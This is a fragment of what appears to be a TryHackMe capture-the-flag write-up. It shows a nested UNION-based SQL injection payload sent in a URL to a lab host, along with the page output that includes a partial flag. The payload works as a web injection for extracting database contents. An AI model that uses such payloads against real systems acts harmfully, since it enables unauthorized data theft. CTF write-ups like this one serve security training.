 10.10.127.19/user?id=0 UNION ALL SELECT "1 UNION SELECT 1,flag,4,5 from flag-- -",2,3 FROM information_schema.tables WHERE table_schema=database()-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
User
Home / User: 2
User Details
User ID: 1 UNION SELECT 1,flag,4,5 from flag-- -
Username: 2
Posts:
First Post
Second Post
THM{FLAG4: }